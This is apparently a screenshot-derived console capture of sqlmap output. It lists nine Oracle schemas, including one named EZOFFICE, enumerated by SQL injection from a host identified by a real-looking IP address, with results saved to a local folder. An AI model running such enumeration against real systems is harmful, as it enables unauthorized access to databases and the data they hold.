 C:\Windows\system32\cmd.exe
[18:09:03] [INFO] resumed: "MON","MON","MON","MON"
[18:09:03] [INFO] resumed: "OUTLN","OUTLN","OUTLN","OUTLN"
[18:09:03] [INFO] resumed: "SYS","SYS","SYS","SYS"
[18:09:03] [INFO] resumed: "SYSMAN","SYSMAN","SYSMAN","SYSMAN"
[18:09:03] [INFO] resumed: "SYSTEM","SYSTEM","SYSTEM","SYSTEM"
[18:09:03] [INFO] resumed: "TSMSYS","TSMSYS","TSMSYS","TSMSYS"
[18:09:03] [INFO] resumed: "WMSYS","WMSYS","WMSYS","WMSYS"
available databases [9]:
[*] DBSNMP
[*] EZOFFICE
[*] MON
[*] OUTLN
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[18:09:03] [INFO] fetched data logged to text files under 'E:\Python27\sqlmap\ou
tput\218.78.217.95'
[*] shutting down at 18:09:03